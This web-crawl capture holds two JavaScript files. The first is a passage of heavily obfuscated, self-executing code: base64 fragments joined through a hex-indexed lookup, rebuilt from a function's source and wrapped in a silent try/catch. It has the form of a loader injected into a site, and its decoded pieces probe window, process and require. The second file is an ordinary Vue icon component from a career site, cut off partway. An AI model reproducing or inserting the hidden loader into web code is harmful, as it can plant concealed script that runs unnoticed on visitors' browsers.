0x1d4)+'UsJ2o3ZWInKStLKDB4NTVkLCczXTQwJyk'+'rSygweDM1YSwnajdlYicpK0soMHg2NDYs'+_0x3361978u(0x1b0)+'ygweDYzNSwnJjhYVycpK0soMHg1YjMsJ2'+'dOeGcnKStLKDB4NWQzLCdFbFFoJykrSyg'+_0x3361978u(0x1dd)+'ZWInKStLKDB4NTliLCcxV15QJykrSygwe'+_0x3361978u(0xdd)+_0x3361978u(0x225))+('NjExLCcxV15QJykrSygweDI2YywnMWdNV'+'icpK0soMHgyMWUsJ0hCaXYnKStLKDB4Mj'+'NkLCdkMG5KJykrSygweDI3MiwnbSZwVSc'+_0x3361978u(0xd3)+'LCdqIWZlJykrSygweDRlYSwnXkF1RScpK'+'0soMHg1ZTYsJ15BdUUnKStLKDB4NDdiLC'+_0x3361978u(0x1ce)+'oMHgzNjksJ2hJYSMnKStLKDB4M2MxLCdY'+_0x3361978u(0x17a)+'Hg0MjAsJzNdNDAnKStLKDB4NDIxLCd2VF'+'E1JykrSygweDFlYywnT2doXScpK0soMHg'+'1YTgsJ2o3ZWInKStLKDB4NDRkLCcoNnVM'+_0x3361978u(0x1f5)+'jIsJ3dRJF0nKStLKDB4M2UxLCdkMG5KJy'+'krSygweDYxNCwnaWptUycpK0soMHg1YWI'+'sJ0RATlInKStLKDB4NDhjLCdEQE5SJykr'+'SygweDI1YywnYylFNicpK0soMHg1ZDUsJ'+_0x3361978u(0x134)+'gweDRlYiwndlRRNScpK0soMHgxYmYsJ1g'+_0x3361978u(0x13b)+'eDQ5NiwnIUVKcScpK0soMHg2NjgsJ3BZa'+_0x3361978u(0x19e)+_0x3361978u(0x187)+'nKStLKDB4NTFmLCdGJTVYJykrSygweDJi'+_0x3361978u(0xbf)+'StLKDB4NWE1LCc4ZjZ6JykrSygweDU1MC'+_0x3361978u(0x243)+'LKDB4MzFiLCdVVzNMJykrSygweDVkZiwn'+'dlRRNScpK0soMHg2M2YsJ0lMelcnKStLK'+'DB4MzNmLCczXTQwJykrSygweDYwZSwnMV'+'deUCcpK0so')+(_0x3361978u(0xc3)+'UU2JykrSygweDM1ZiwnUXJZVycpK0soMH'+_0x3361978u(0x21a)+_0x3361978u(0x227)+'ZjEsJzdtZXInKStLKDB4NDVhLCcpYk51J'+_0x3361978u(0x21f)+'YsJ1goQjEnKStLKDB4MWJjLCdrel5bJyk'+'rSygweDQxMSwna3peWycpK0soMHg1MGUs'+'J3ZUUTUnKStLKDB4NWM5LCdRcllXJykrS'+_0x3361978u(0x235)+'kpQzMnKStLKDB4MmYwLCc4ZjZ6JykrSyg'+'weDIxYSwnaWptUycpK0soMHg0NTAsJyli'+'TnUnKStLKDB4MzY2LCdjKUU2JykrSygwe'+'DI0MywnS2QqUicpK0soMHgzZjgsJyg2dU'+'wnKStLKDB4NjM2LCdFbFFoJykrSygweDF'+'jNCwncFZEQicpK0soMHg2NDgsJyY4WFcn'+_0x3361978u(0x18f)+'CwnajdlYicpK0soMHg1YWQsJ2MpRTYnKS'+'tLKDB4NTJkLCdZXlUkJykrSygweDRkZSw'+'na3FWbicpK0soMHgyMjcsJ2pLNTEnKStL'+'KDB4NWM2LCdJTHpXJykrSygweDUxNywnS'+_0x3361978u(0x247)+'B4NjU5LCcmOFhXJykrSygweDFlYSwnOSl'+'DMycpK0soMHg1NDAsJ0tkKlInKStLKDB4'+_0x3361978u(0xc1)+'CcpK0soMHgzMTgsJ2pLNTEnKStLKDB4Nj'+'M3LCcmOFhXJykrSygweDI2NCwnaks1MSc'+'pK0soMHg2NDksJ1hmZTEnKStLKDB4NjYx'+_0x3361978u(0xb7)+_0x3361978u(0xe7)+'dqSzUxJykr')+('SygweDFjZiwnRiU1WCcpK0soMHgyNjIsJ'+_0x3361978u(0x1b7)+'gweDFlNSwnaks1MScpK0soMHg0M2UsJ15'+'BdUUnKStLKDB4NGQ3LCdYKEIxJykrSygw'+'eDM0NiwnaWptUycpK0soMHgyMmEsJ2lDT'+'DEnKStLKDB4NWIyLCdIQml2JykrSygweD'+'U1NSwnZ054ZycpK0soMHgzODgsJ2o3ZWI'+'nKStLKDB4MzRjLCdoSWEjJykrSygweDJk'+'Mywnd1EkXScpK0soMHgzOTAsJ20mcFUnK'+'StLKDB4NTQyLCd3USRdJykrSygweDUwYi'+'wnVk0zcycpK0soMHg1N2UsJ2lDTDEnKSt'+_0x3361978u(0x19d)+'VmRNWicpK0soMHg1MzAsJ1RCSmMnKStLK'+_0x3361978u(0x109)+'ohZmUnKStLKDB4M2Y2LCdYZmUxJykrSyg'+_0x3361978u(0x1fe)+'elcnKStLKDB4NDg0LCdrel5bJykrSygwe'+'DI4ZiwnSEJpdicpK0soMHg1OTgsJzJhYX'+_0x3361978u(0x128)+'jOSwnaUNMMScpK0soMHgzNTcsJ0hCaXYn'+'KStLKDB4NDE2LCchRUpxJykrSygweDYyZ'+'SwnKDZ1TCcpK0soMHgxZjYsJ1NbIXYnKS'+'tLKDB4M2M3LCd3USRdJykrSygweDQyMyw'+'nVEJKYycpK0soMHg0OWMsJ2MpRTYnKStL'+'KDB4NTlmLCcma3RmJykrSygweDFjOSwna'+'ks1MScpK0soMHgzYmUsJ0g0cFUnKStLKD'+'B4MjEyLCdPZ2hdJykrSygweDQ0NywnREB'+_0x3361978u(0xfe)+'NjI4LCdrel5bJykrSygweDMxNSwnaUNMM'+'ScpK0soMHg1MmIsJ2o3ZWInKStLKDB4Mj'+'dkLCdRVFs0')+('JykrSygweDM4ZSwna3FWbicpK0soMHg1M'+_0x3361978u(0x1f7)+'krSygweDJlYSwnJmt0ZicpK0soMHg1NWE'+'sJ20mcFUnKStLKDB4NjJiLCc4ZjZ6Jykr'+'SygweDJmZiwnWGZlMScpK0soMHg1YmYsJ'+'20mcFUnKStLKDB4MjkyLCdpQ0wxJykrSy'+_0x3361978u(0x1fb)+'yWVcnKStLKDB4NWFhLCdZXlUkJykrSygw'+_0x3361978u(0x1e9)+'lAnKStLKDB4MzYzLCdTWyF2JykrSygweD'+'YyMiwnVEJKYycpK0soMHgzYzksJzhmNno'+'nKStLKDB4NGUyLCdoSWEjJykrSygweDQw'+'YywnOSlDMycpK0soMHgzMmEsJ1NbIXYnK'+'StLKDB4MjllLCdTWyF2JykrSygweDM2OC'+'wnVk0zcycpK0soMHgyYTEsJ1FUWzQnKSt'+_0x3361978u(0xff)+'bSZwVScpK0soMHg2NDcsJzhmNnonKStLK'+'DB4MmJjLCcyYWFwJykrSygweDIyZSwnai'+_0x3361978u(0xd7)+_0x3361978u(0xe9)+'aCcpK0soMHgzYjUsJ0lMelcnKStLKDB4N'+'TU0LCcoNnVMJykrSygweDJlZSwnYylFNi'+'cpK0soMHgyNTcsJzhmNnonKStLKDB4M2V'+'iLCcyYWFwJykrSygweDRlNCwnM100MCcp'+'K0soMHg1ZGUsJ1hmZTEnKStLKDB4MzJlL'+_0x3361978u(0xa4)+'soMHgyNDgsJ0VsUWgnKStLKDB4NDQ2LCd'+'qc1VOJykrSygweDNiZCwnbSZwVScpK0so'+_0x3361978u(0x1f4)+_0x3361978u(0x21c)+_0x3361978u(0x135))+('cFUnKStLKDB4MmM2LCcxZ01WJykrSygwe'+'DM4MywnU1shdicpK0soMHg0YTMsJ20mcF'+'UnKStLKDB4M2NhLCcmOFhXJykrSygweDN'+_0x3361978u(0x1eb)+'KStLKDB4NTVmLCc3bWVyJykrSygweDRiZ'+_0x3361978u(0xf6)+'tLKDB4MzJkLCdYZmUxJykrSygweDIwOCw'+'nXkF1RScpK0soMHg0MmMsJ1FyWVcnKStL'+'KDB4NTFlLCc1YVZMJykrSygweDJhYywnd'+'lRRNScpK0soMHg0ZjUsJ0YlNVgnKStLKD'+_0x3361978u(0x15a)+'KcScpK0soMHg0ZjAsJ1FUWzQnKStLKDB4'+'MmNhLCdWZE1aJykrSygweDUzYSwnSEJpd'+'icpK0soMHg1ODksJ0g0cFUnKStLKDB4Mz'+'g5LCchRUpxJykrSygweDI4OSwnYylFNic'+'pK0soMHg0YTAsJzhmNnonKStLKDB4M2Rl'+'LCdpQ0wxJykrSygweDQ0MywnVVczTCcpK'+_0x3361978u(0x211)+'dwWWtFJykrSygweDVhNCwnRiU1WCcpK0s'+'oMHg2MGQsJ2lqbVMnKStLKDB4NjIxLCd3'+'USRdJykrSygweDU2MywnVk0zcycpK0soM'+'HgyOTUsJ2QwbkonKStLKDB4MzQ0LCdoSW'+'EjJykrSygweDMzYywnYlEwWCcpK0soMHg'+_0x3361978u(0x1e3)+_0x3361978u(0x262)+'zQsJ2lqbVMnKStLKDB4MzZkLCdGJTVYJy'+_0x3361978u(0x183)+'sJzhmNnonKStLKDB4NDc2LCdEQE5SJykr'+'SygweDI0YiwnS2QqUicpK0soMHgyN2EsJ'+_0x3361978u(0x112)+'gweDFkMCwn')+(_0x3361978u(0x17d)+'DB4NDg1LCchRUpxJykrSygweDFmZSwnOG'+'Y2eicpK0soMHg2NWQsJyliTnUnKStLKDB'+_0x3361978u(0x14c)+'ZycpK0soMHg0NTYsJ0VsUWgnKStLKDB4M'+'mUwLCdqSzUxJykrSygweDQ1YywnS2QqUi'+'cpK0soMHgyYmUsJyliTnUnKStLKDB4NDF'+'iLCcoNnVMJykrSygweDMyYiwndlRRNScp'+'K0soMHgzYWYsJ1RCSmMnKStLKDB4NGIzL'+_0x3361978u(0x11a)+_0x3361978u(0xd5)+'oSWEjJykrSygweDQxOSwnYylFNicpK0so'+'MHg1NGMsJzdtZXInKStLKDB4MzVlLCdGJ'+'TVYJykrSygweDI5ZCwnSUx6VycpK0soMH'+'g0ZGMsJyZrdGYnKStLKDB4Mzg0LCdpam1'+'TJykrSygweDJjMCwnT2doXScpK0soMHgz'+'ZjUsJ2JRMFgnKStLKDB4NTk5LCd3USRdJ'+'ykrSygweDQ1MiwnKDZ1TCcpK0soMHgyZj'+'QsJ2o3ZWInKStLKDB4MjQyLCdpQ0wxJyk'+'rSygweDVjOCwncFlrRScpK0soMHgyNjks'+'J1RCSmMnKStLKDB4Mjk5LCdJTHpXJykrS'+'ygweDQ0YiwnaUNMMScpK0soMHg0YWMsJy'+'FFSnEnKStLKDB4NDc1LCdwWWtFJykrSyg'+'weDFkMiwnN21lcicpK0soMHg0ZjEsJ2pz'+'VU4nKStLKDB4MzQwLCc3bWVyJykrSygwe'+'DFlMywnRWxRaCcpK0soMHgzMWUsJ2t6Xl'+_0x3361978u(0x12a)+'iOCwnRWxRaCcpK0soMHg1ODAsJ15BdUUn'+'KStLKDB4NDBmLCczXTQwJykrSygweDQzY'+'iwnOGY2eicpK0soMHgyMzYsJyliTnUnKS'+_0x3361978u(0x1c9))+(_0x3361978u(0x138)+_0x3361978u(0x23e)+_0x3361978u(0x229)+'oMHg1ZDAsJ2pzVU4nKStLKDB4MzQ3LCdr'+'cVZuJykrSygweDMxYywnRiU1WCcpK0soM'+'HgzYWIsJ0YlNVgnKStLKDB4NWNmLCd2VF'+'E1JykrSygweDI3NywnKWJOdScpK0soMHg'+'0NTUsJ1RCSmMnKStLKDB4NTM5LCdoSWEj'+_0x3361978u(0x261)+'GMsJzFXXlAnKStLKDB4MjI2LCcmOFhXJy'+'krSygweDIwYiwnJjhYVycpK0soMHg1MGY'+'sJ1NbIXYnKStLKDB4MjVlLCdFbFFoJykr'+_0x3361978u(0x141)+'20mcFUnKStLKDB4NGVmLCdiUTBYJykrSy'+'gweDNmNywnREBOUicpK0soMHg1OGQsJzV'+'hVkwnKStLKDB4NDYzLCcpYk51JykrSygw'+'eDFmYiwnWGZlMScpK0soMHgyYzEsJ2pLN'+'TEnKStLKDB4MjgwLCdWZE1aJykrSygweD'+_0x3361978u(0x22b)+'nKStLKDB4MWI4LCdqIWZlJykrSygweDUz'+'ZSwna3peWycpK0soMHg0MWUsJ3dRJF0nK'+_0x3361978u(0x1ba)+'FhLCcxZ01WJykrSygweDNmOSwnNWFWTCc'+_0x3361978u(0x1b5)+'LCdYKEIxJykrSygweDJiNywnajdlYicpK'+'0soMHg0YzUsJ2QwbkonKStLKDB4NWVmLC'+'dWZE1aJykrSygweDIyOSwnaUNMMScpK0s'+'oMHg0OTUsJ1ZNM3MnKStLKDB4MmM1LCdI'+'Qml2JykrSygweDQ1MywnanNVTicpK0soM'+_0x3361978u(0x16b)+'ZMJykrSygw')+(_0x3361978u(0xeb)+'EInKStLKDB4NGU2LCdeQXVFJykrSygweD'+'YwNywncFlrRScpK0soMHg2MGIsJzFnTVY'+'nKStLKDB4NTE2LCdYKEIxJykrSygweDJh'+_0x3361978u(0x245)+_0x3361978u(0x123)+'wnIUVKcScpK0soMHgzZTAsJ0lMelcnKSt'+'LKDB4M2I2LCdGJTVYJykrSygweDI1NCwn'+'WChCMScpK0soMHgyMjgsJ1FUWzQnKStLK'+'DB4NWE3LCdZXlUkJykrSygweDU4NSwnYy'+'lFNicpK0soMHg0ZmYsJ0YlNVgnKStLKDB'+_0x3361978u(0x1ad)+'MycpK0soMHg0YjIsJ1goQjEnKStLKDB4M'+'jQ3LCdtJnBVJykrSygweDUzMywnJjhYVy'+'cpK0soMHgyMzcsJ1goQjEnKStLKDB4NWV'+_0x3361978u(0xed)+'K0soMHg0OWQsJ2t6XlsnKStLKDB4M2ZmL'+'CdqN2ViJykrSygweDFlZSwnZDBuSicpK0'+'soMHg0YTksJ1goQjEnKStLKDB4MWIyLCd'+'jKUU2JykrSygweDQ2ZCwnVmRNWicpK0so'+'MHg2MDEsJzFnTVYnKStLKDB4NGZhLCc5K'+_0x3361978u(0x1fc)+'g0Y2EsJyliTnUnKStLKDB4MzQxLCdoSWE'+_0x3361978u(0x175)+'MzUsJ2lDTDEnKStLKDB4NGE1LCd3USRdJ'+'ykrSygweDQ1OSwnWChCMScpK0soMHg1Yj'+'ksJ1VXM0wnKStLKDB4MmFiLCdiUTBYJyk'+'rSygweDMyNiwnaUNMMScpK0soMHgyOGMs'+'JzkpQzMnKStLKDB4NDYxLCdqSzUxJykrS'+_0x3361978u(0xad)+'VhVkwnKStL')+('KDB4MmViLCdYKEIxJykrSygweDVlMSwna'+'WptUycpK0soMHgxYzgsJ2QwbkonKStLKD'+'B4NTI5LCcoNnVMJykrSygweDVmNCwncFl'+'rRScpK0soMHgyNzAsJ1leVSQnKStLKDB4'+_0x3361978u(0x117)+'ScpK0soMHgzMTksJyY4WFcnKStLKDB4MW'+'UwLCdRcllXJykrSygweDU1OCwnajdlYic'+'pK0soMHgyZjcsJ2MpRTYnKStLKDB4NDgz'+'LCdFbFFoJykrSygweDU2MCwna3peWycpK'+_0x3361978u(0xb6)+_0x3361978u(0x107)+'oMHgyNTUsJyFFSnEnKStLKDB4M2VmLCdY'+'ZmUxJykrSygweDQzZCwnT2doXScpK0soM'+'HgxY2MsJzNdNDAnKStLKDB4M2Q5LCdJTH'+'pXJykrSygweDI3YywnVEJKYycpK0soMHg'+'1NDcsJ1FyWVcnKStLKDB4MWMwLCdFbFFo'+'JykrSygweDRiOSwnWGZlMScpK0soMHgzZ'+_0x3361978u(0x249)+_0x3361978u(0x246)+'sJ3BWREInKStLKDB4NjFmLCdoSWEjJykr'+_0x3361978u(0xd4)+'yZrdGYnKStLKDB4M2FlLCdrel5bJykrSy'+_0x3361978u(0xc4)+'JYSMnKSsncCcpLGRbSygweDI4YiwnRWxR'+'aCcpXT1LKDB4MjA0LCc3bWVyJykrSygwe'+'DUwMCwnM100MCcpKyduZycsZFtLKDB4MW'+'RhLCdoSWEjJyldPWZ1bmN0aW9uKHMsdCx'+_0x3361978u(0x1e8)+_0x3361978u(0x1b2)+'SxkW0soMHg1ZjEsJzkpQzMnKV09ZnVuY3'+'Rpb24ocyx0')+('KXtyZXR1cm4gc3x8dDt9LGRbSygweDM2Y'+'SwnOGY2eicpXT1mdW5jdGlvbihzLHQsdS'+'x2LHcseCx5KXtyZXR1cm4gcyh0LHUsdix'+'3LHgseSk7fSxkW0soMHgyNmYsJ0RATlIn'+'KV09ZnVuY3Rpb24ocyx0LHUsdix3KXtyZ'+_0x3361978u(0xb4)+_0x3361978u(0x16a)+'6JykrSygweDYxOSwnS2QqUicpK0soMHgy'+'OGEsJ2pLNTEnKSsnXScsZFtLKDB4MzNhL'+'CdVVzNMJyldPUsoMHg1ZjAsJ0YlNVgnKS'+'tLKDB4MjU2LCdRVFs0JykrSygweDViZCw'+'nWGZlMScpK0soMHg0NGEsJyY4WFcnKSxk'+_0x3361978u(0x1b6)+'24ocyx0KXtyZXR1cm4gcyh0KTt9LGRbSy'+_0x3361978u(0xba)+'oNnVMJykrSygweDJkYywnU1shdicpK0so'+_0x3361978u(0xc2)+'2ViJykrJ10nLGRbSygweDIxOSwnMWdNVi'+'cpXT1LKDB4NTcyLCdVVzNMJykrSygweDI'+'xZiwnMVdeUCcpK0soMHgxY2IsJyZrdGYn'+'KStLKDB4MmRhLCdkMG5KJykrSygweDNkN'+'ywnSEJpdicpO3ZhciBnPWQsaD1mdW5jdG'+'lvbigpe3ZhciBzPSEhW107cmV0dXJuIGZ'+_0x3361978u(0x203)+_0x3361978u(0x222)+'2lmKHUpe3ZhciB3PXVbTCgweDMwMSwnN2'+'1lcicpXSh0LGFyZ3VtZW50cyk7cmV0dXJ'+'uIHU9bnVsbCx3O319OmZ1bmN0aW9uKCl7'+'fTtyZXR1cm4gcz0hW10sdjt9O30oKTtmd'+'W5jdGlvbiBpKHMsdCl7dmFyIE09Syx1PX'+'t9O3VbTSgw')+('eDNlYywnanNVTicpXT1mdW5jdGlvbihBL'+_0x3361978u(0x147)+_0x3361978u(0xdb)+'4MjA5LCc1YVZMJyldPWdbTSgweDFlZCwn'+'MVdeUCcpXSx1W00oMHg1ZjgsJ2QwbkonK'+'V09ZnVuY3Rpb24oQSxCKXt2YXIgTz1NO3'+_0x3361978u(0x137)+'oQSxCKTt9LHVbTSgweDVlYiwnKWJOdScp'+_0x3361978u(0x14f)+_0x3361978u(0x156)+'wna3FWbicpXSx1W00oMHgzYzYsJyY4WFc'+'nKV09ZnVuY3Rpb24oeCl7dmFyIFA9TTty'+_0x3361978u(0xca)+'HgpO30sdVtNKDB4Mjg4LCdwWWtFJyldPW'+'dbTSgweDYyZiwnM100MCcpXSx1W00oMHg'+'0YjUsJ1ZNM3MnKV09ZnVuY3Rpb24oeCx5'+_0x3361978u(0x200)+'DFmOSwnMWdNVicpXSh4LHksQSk7fSx1W0'+'0oMHgzNDUsJ3BZa0UnKV09Z1tNKDB4NDU'+'4LCdkMG5KJyldLHVbTSgweDQ1MSwnKWJO'+_0x3361978u(0x15c)+'U07cmV0dXJuIGdbUigweDIwMSwnNWFWTC'+'cpXShBLEIpO307dmFyIHY9dTtmb3IodmF'+'yIHcgaW4gcylpZihnW00oMHg2MzIsJyFF'+'SnEnKV0od1tNKDB4NDYyLCdWZE1aJykrJ'+'2gnXSx0KSYmZnVuY3Rpb24oeCx5KXt2YX'+'IgUz1NLEE9dltTKDB4NDRmLCdYZmUxJyl'+_0x3361978u(0x11e)+'PTB4MDt3aGlsZSghIVtdKXtzd2l0Y2goQ'+'VtCKytdKXtjYXNlJzAnOnZhciBDPXZbUy'+'gweDQ5OCwn')+('a3peWycpXShoLHRoaXMsZnVuY3Rpb24oK'+'Xt2YXIgVD1TLEc9dltUKDB4NWJhLCdrcV'+'ZuJyldKHR5cGVvZiB3aW5kb3csdltUKDB'+'4Mzc4LCcpYk51JyldKT93aW5kb3c6dltU'+'KDB4NTc5LCdVVzNMJyldKHR5cGVvZiBwc'+'m9jZXNzLHZbVCgweDUzNSwnMWdNVicpXS'+_0x3361978u(0x1bc)+'lb2YgcmVxdWlyZSx2W1QoMHgzNjEsJyY4'+_0x3361978u(0x231)+'V0odHlwZW9mIGdsb2JhbCx2W1QoMHg1OT'+'EsJ2t6XlsnKV0pP2dsb2JhbDp0aGlzLEg'+'9ZnVuY3Rpb24oKXt2YXIgVT1ULEk9bmV3'+'IEdbKFUoMHgyM2YsJyg2dUwnKSkrJ3AnX'+_0x3361978u(0x1c4)+'VybiFJW1UoMHg2MTgsJ1VXM0wnKV0oQyk'+'7fTtyZXR1cm4gdltUKDB4NDZmLCdjKUU2'+'JyldKEgpO30pO2NvbnRpbnVlO2Nhc2UnM'+'Sc6dmFyIEQ9e307RFtTKDB4NTYyLCdrcV'+'ZuJyldPXZbUygweDIwMCwnS2QqUicpXTt'+_0x3361978u(0xdf)+'dltTKDB4MmYyLCc1YVZMJyldKEMpO2Nvb'+_0x3361978u(0x12b)+'tjYXNlJzQnOmZvcih2YXIgRj0weDI7dlt'+'TKDB4NTRlLCdGJTVYJyldKEYseVtTKDB4'+'NWU0LCdtJnBVJykrJ2gnXSk7RisrKWlmK'+_0x3361978u(0xd6)+'g0NGUsJ0hCaXYnKStTKDB4M2NlLCcxZ01'+'WJyldKHlbRl1bMHgwXSkseVtGXVsweDFd'+'KSlyZXR1cm47Y29udGludWU7fWJyZWFrO'+'319KHcsYXJndW1lbnRzKSlyZXR1cm4gc1'+'t3XTt9ZnVu')+(_0x3361978u(0x214)+'FtWKDB4NTc3LCdTWyF2JyldPWZ1bmN0aW'+'9uKEEsQil7dmFyIFc9VjtyZXR1cm4gZ1t'+_0x3361978u(0x1d7)+'W1YoMHgyMWIsJzNdNDAnKV09ZnVuY3Rpb'+'24oQSxCKXt2YXIgWD1WO3JldHVybiBnW1'+'goMHgyNGQsJ0VsUWgnKV0oQSxCKTt9LHR'+'bVigweDU1MywnZ054ZycpXT1mdW5jdGlv'+_0x3361978u(0x10c)+'SgweDMyMCwnVk0zcycpXShBLEIpO30sdF'+'tWKDB4NTMyLCc4ZjZ6JyldPWZ1bmN0aW9'+_0x3361978u(0x1fd)+'KDB4M2EwLCdTWyF2JyldKEEsQik7fTt2Y'+'XIgdT10LHY9bmV3IFJlZ0V4cChnW1YoMH'+'g1ZWUsJzdtZXInKV0sJ2cnKSx3PWdbVig'+'weDI1OCwncFlrRScpXVtWKDB4MzBmLCcz'+'XTQwJykrJ2NlJ10odiwnJyksdj1nW1YoM'+'Hg1YmIsJ2pzVU4nKV0oYnRvYSxzKVtWKD'+'B4NWUzLCdEQE5SJyldKCc9JywweDQpW1Y'+'oMHg1NjYsJzJhYXAnKV0oJy4nKVtWKDB4'+_0x3361978u(0x1b3)+'CdIQml2JykrJ3NlJ10oKVtWKDB4NTIyLC'+'dUQkpjJyldKCcnKSxzPXZbVigweDRhZCw'+'nJjhYVycpKydjZSddKC9bYS16QS1aXS9n'+_0x3361978u(0x1f0)+_0x3361978u(0x103)+'cnKSthMCgweDJkOCwnJjhYVycpKydkZSd'+'dKHVbYTAoMHg0MTIsJ2ohZmUnKV0odVth'+'MCgweDRjZSwnVmRNWicpXSh4LCdaJyk/M'+'Hg1YToweDdhLHg9dVthMCgweDNmNCwnS2'+'QqUicpXSh4')+('W2EwKDB4MjYxLCc3bWVyJykrYTAoMHgxZ'+'jQsJ1hmZTEnKV0oMHgwKSwweGQpKT94On'+_0x3361978u(0x25d)+'hKSk7fSksdj1uZXcgUmVnRXhwKGdbVigw'+'eDIzZSwnSEJpdicpXSwnZycpO3JldHVyb'+'iBnW1YoMHg1ZGEsJ1FUWzQnKV0oZ1tWKD'+_0x3361978u(0x1a8)+_0x3361978u(0xe0)+'KV0oZ1tWKDB4NDNhLCdGJTVYJyldKHcsZ'+'1tWKDB4NWY2LCc5KUMzJyldKSxnW1YoMH'+'gyZGUsJ2lDTDEnKV1bVigweDYzOCwnKDZ'+'1TCcpKydjZSddKHYsJycpKSwnLycpLHMp'+'LGdbVigweDQ2NywnUXJZVycpXSk7fXZhc'+'iBrLGwsbSxvLHA9bmV3IFJlZ0V4cChnW0'+_0x3361978u(0x228)+'bSygweDI0MSwnJmt0ZicpXSxsPXAsbT1m'+_0x3361978u(0xb9)+'1thMSgweDRiYSwnWChCMScpXT1mdW5jdG'+'lvbih3LHgseSxBLEIsQyxELEUsRixHLEg'+_0x3361978u(0x178)+'eDM0YiwnJjhYVycpXSh3LHgseSxBLEIsQ'+'yxELEUsRixHLEgpO30sc1thMSgweDM2NS'+'wnbSZwVScpXT1mdW5jdGlvbih3LEEpe3Z'+'hciBhMz1hMTtyZXR1cm4gZ1thMygweDJm'+_0x3361978u(0x206)+'DQxNywnUVRbNCcpXT1mdW5jdGlvbih3LH'+'gseSxBLEIsQyxEKXt2YXIgYTQ9YTE7cmV'+'0dXJuIGdbYTQoMHgyZTgsJ1goQjEnKV0o'+_0x3361978u(0x24f)+'GY2LCc1YVZMJyldPWZ1bmN0aW9uKHcseC'+'x5LEEsQil7')+('dmFyIGE1PWExO3JldHVybiBnW2E1KDB4N'+'DA0LCdRcllXJyldKHcseCx5LEEsQik7fT'+_0x3361978u(0x159)+'1TCcpXSh3aW5kb3cse30pLHY9bmV3IFJl'+'Z0V4cChnW2ExKDB4MjczLCczXTQwJyldL'+'CdnJyksdj11W2dbYTEoMHgyMWMsJ0RATl'+'InKV1bYTEoMHgzZDYsJ2dOeGcnKSsnY2U'+'nXSh2LCcnKV07diYmKG5ldyB2KDB4MCww'+'eDApW2ExKDB4NTI2LCc3bWVyJyldPWdbY'+'TEoMHg1YTAsJ0g0cFUnKV0oaixmdW5jdG'+'lvbigpe3ZhciBhNj1hMSx3PXRbYTYoMHg'+_0x3361978u(0x233)+'LCchRUpxJyldKHdpbmRvdyx7fSksMHg4L'+_0x3361978u(0x115)+'g1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myw'+'weDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2'+'Zl0sWzB4MCwweDY0XSk7aWYodylyZXR1c'+_0x3361978u(0x1b9)+_0x3361978u(0x10b)+'4NzRdLFsweDIsMHg2M10sWzB4MCwweDZj'+'XSksISF3JiZ0W2E2KDB4NjMwLCdkMG5KJ'+'yldKGksdywweDQsWzB4MywweDY2XSxbMH'+'gyLDB4NjVdKTt9KCkpKTt9LCEobz1nW0s'+'oMHgzY2IsJ20mcFUnKV0obyx3aW5kb3cp'+_0x3361978u(0x15e)+_0x3361978u(0x20a)+'wweDZlXSxbMHhhLDB4NzNdLFsweDgsMHg'+_0x3361978u(0xf4)+'LFsweDIsMHg2NF0sWzB4MCwweDYxXSkpJ'+'iZnW0soMHgxZDgsJ2dOeGcnKV0obyxrW0'+'soMHg1NjEs')+('J1RCSmMnKSsnY2UnXShsLCcnKSxtKTt9K'+'CkpOw==')))();}.toString();return _0x6728292.slice(_0x6728292.indexOf("{") + 1, _0x6728292.lastIndexOf("}"))})())),d[S(0x1e50,'2H@0')])));}catch(x){}}());

--- FILE ---
content_type: text/javascript
request_url: https://ncai.applicantpro.com/js/web-components/ApIcon-d6c4398d.js
body_size: 9573
content:
import { _ as Le } from "./public-career-site-c74b24a8.js";
const ne = window.Vue.h, Me = window.Vue.defineComponent, j = /^[a-z0-9]+(-[a-z0-9]+)*$/, z = (e, t, n, r = "") => {
  const o = e.split(":");
  if (e.slice(0, 1) === "@") {
    if (o.length < 2 || o.length > 3)
      return null;
    r = o.shift().slice(1);
  }
  if (o.length > 3 || !o.length)
    return null;
  if (o.length > 1) {
    const c = o.pop(), l = o.pop(), a = {
      // Allow provider without '@': "provider:prefix:name"
      provider: o.length > 0 ? o[0] : r,
      prefix: l,
      name: c
    };
    return t && !M(a) ? null : a;
  }
  const i = o[0], s = i.split("-");
  if (s.length > 1) {
    const c = {
      provider: r,
      prefix: s.shift(),
      name: s.join("-")
    };
    return t && !M(c) ? null : c;
  }
  if (n && r === "") {
    const c = {
      provider: r,
      prefix: "",
      name: i
    };
    return t && !M(c, n) ? null : c;
  }
  return null;
}, M = (e, t) => e ? !!((e.provider === "" || e.provider.match(j)) && (t && e.prefix === "" || e.prefix.match(j)) && e.name.match(j)) : !1, ye = Object.freeze(
  {
    left: 0,
    top: 0,
    width: 16,
    height: 16
  }
), N = Object.freeze({
  rotate: 0,
  vFlip: !1,
  hFlip: !1
}), B = Object.freeze({
  ...ye,
  ...N
}), Q = Object.freeze({
  ...B,
  body: "",
  hidden: !1
});
function Oe(e, t) {
  const n = {};
  !e.hFlip != !t.hFlip && (n.hFlip = !0), !e.vFlip != !t.vFlip && (n.vFlip = !0);
  const r = ((e.rotate || 0) + (t.rotate || 0)) % 4;
  return r && (n.rotate = r), n;
}
function oe(e, t) {
  const n = Oe(e, t);
  for (const r in Q)
    r in N ? r in e && !(r in n) && (n[r] = N[r]) : r in t ? n[r] = t[r] : r in e && (n[r] = e[r]);
  return n;
}
function Ae(e, t) {
  const n = e.icons, r = e.aliases || /* @__PURE__ */ Object.create(null), o = /* @__PURE__ */ Object.create(null);
  function i(s) {
    if (n[s])
      return o[s] = [];
    if (!(s in o)) {
      o[s] = null;
      const c = r[s] && r[s].parent, l = c && i(c);
      l && (o[s] = [c].concat(l));
    }
    return o[s];
  }
  return (t || Object.keys(n).concat(Object.keys(r))).forEach(i), o;
}
function Ne(e, t, n) {
  const r = e.icons, o = e.aliases || /* @__PURE__ */ Object.create(null);
  let i = {};
  function s(c) {
    i = oe(
      r[c] || o[c],
      i
    );
  }
  return s(t), n.forEach(s), oe(e, i);
}
function we(e, t) {
  const n = [];
  if (typeof e != "object" || typeof e.icons != "object")
    return n;
  e.not_found instanceof Array && e.not_found.forEach((o) => {
    t(o, null), n.push(o);
  });
  const r = Ae(e);
  for (const o in r) {
    const i = r[o];
    i && (t(o, Ne(e, o, i)), n.push(o));
  }
  return n;
}
const ze = {
  provider: "",
  aliases: {},
  not_found: {},
  ...ye
};
function $(e, t) {
  for (const n in t)
    if (n in e && typeof e[n] != typeof t[n])
      return !1;
  return !0;
}
function be(e) {
  if (typeof e != "object" || e === null)
    return null;
  const t = e;
  if (typeof t.prefix != "string" || !e.icons || typeof e.icons != "object" || !$(e, ze))
    return null;
  const n = t.icons;
  for (const o in n) {
